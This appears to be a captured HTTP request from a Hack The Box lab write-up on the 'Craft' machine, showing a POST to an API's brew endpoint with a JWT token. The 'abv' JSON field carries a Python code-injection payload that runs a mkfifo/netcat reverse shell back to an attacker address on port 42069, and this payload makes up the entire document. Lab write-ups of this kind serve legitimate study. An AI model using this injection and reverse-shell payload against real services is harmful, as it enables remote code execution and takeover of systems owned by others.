 Request
Raw Params Headers Hex
POST /api/brew/ HTTP/1.1
Host: api.craft.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://api.craft.htb/api/
Content-Type: application/json
X-Craft-API-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZ
XNoIiwiZXhwIjoxNTc2NTk5ODg1fQ.2MFxBqtUHH21Eln7_xL2w5V
8Qbqez2tBbRi7tErXh7Q
Origin: https://api.craft.htb
Content-Length: 197
Connection: close
DNT: 1
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.75
42069 >/tmp/f')"
}